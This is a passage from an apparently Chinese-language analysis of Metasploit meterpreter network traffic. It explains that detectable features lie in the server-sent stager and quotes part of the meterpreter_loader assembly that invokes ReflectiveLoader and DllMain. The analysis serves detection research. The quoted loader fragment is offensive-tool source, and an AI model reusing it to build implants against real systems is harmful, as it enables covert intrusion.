 那么大家可以看到，这部分建客户端发起连接的过程其实是没有什么特征的，特征主要是在服务端发送的stager，接下来让
我们详细看看发送的stager里是什么。
为了让客户端运行服务端发送的meterpreter payload，需要先发送一个加载meterpreter_loader，这个引导代码的源码如下
（完整源码地址）：
def asm_invoke_metsrv(opts={})
^
asm = %Q^
; prologue
dec ebp ; 'M'
pop edx ; 'Z'
call $+5 ; call next instruction
pop ebx ; get the current location (+7 bytes)
push edx ; restore edx
inc ebp ; restore ebp
push ebp ; save ebp for later
mov ebp, esp ; set up a new stack frame
; Invoke ReflectiveLoader()
; add the offset to ReflectiveLoader() (0x????????)
add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
call ebx ; invoke ReflectiveLoader()
; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
; offset from ReflectiveLoader() to the end of the DLL
add ebx, #{"0x%.8x" % (opts[:length] - opts[:rdi_offset])}
这段代码主要作用是加载反射性注入的引导代码ReflectiveLoader，通过ReflectiveLoader来加载meterpreter及相关配置。